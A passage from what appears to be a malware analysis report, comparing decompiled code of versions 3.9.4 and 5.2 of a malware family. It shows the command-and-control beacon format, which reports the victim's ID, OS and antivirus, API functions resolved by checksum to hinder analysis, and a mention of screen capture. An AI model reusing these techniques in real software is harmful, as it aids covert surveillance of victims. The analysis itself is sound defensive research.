if ( a2 )
{
  if ( a2 == 1 )
  {
    wsprintfW(v34, L"exec=1&task_id=%S", a1);
  }
  else if ( a2 == 2 )
  {
    wsprintfW(v34, L"fail=1&task_id=%S", a1);
  }
}
else
{
  wsprintfW(v34, L"cmd=1&uid=%s&os=%s&av=%s&version=%s&quality=%i", &v21, &v22, &v23, L"3.9.4", v25);
}
lpAddress = (void *)sub_40FE50(&WideCharStr, v34, 0);
sub_4085A0(v34);
if ( a2 != 1 && a2 != 2 )
{
  Str = (char *)sub_40AE50((int)lpAddress, "DEBUG", "DEBUG");
The new version – that seems to be 5.2 – is much less verbose. It doesn’t use any strings that will indicate purpose of any particular value. Additionally, some of the used functions are loaded dynamically and identified by checksums for the purpose of decreasing code readability:
...  ..
v2 = load_function(2, 0x8EB39475);
v65 = load_function(10, 0x8FB39146);
v24 = load_function(10, 0xBA64B77E);
v3 = sub_405D22(4096);
v4 = lpWideCharStr;
v5 = *((_BYTE *)lpWideCharStr + 7800);
v61 = v3;
if ( ((int (__cdecl *)(int, __int16 *, LPCWSTR, LPCWSTR, LPCWSTR, int, LPCWSTR, const wchar_t *, LPCWSTR, const wchar_t *))v2)(
        v3,
        &v25,
        lpWideCharStr + 2600,
        lpWideCharStr + 2860,
        lpWideCharStr + 3640,
        v5,
        lpWideCharStr + 3120,
        L"5.2",
        lpWideCharStr + 3380,
        L"NONE") <= 0 )
  goto LABEL_51;
The features are also reorganized. For example, there is still a feature of making screenshots of the victim’s desktop – but its implementation details have changed:
5/9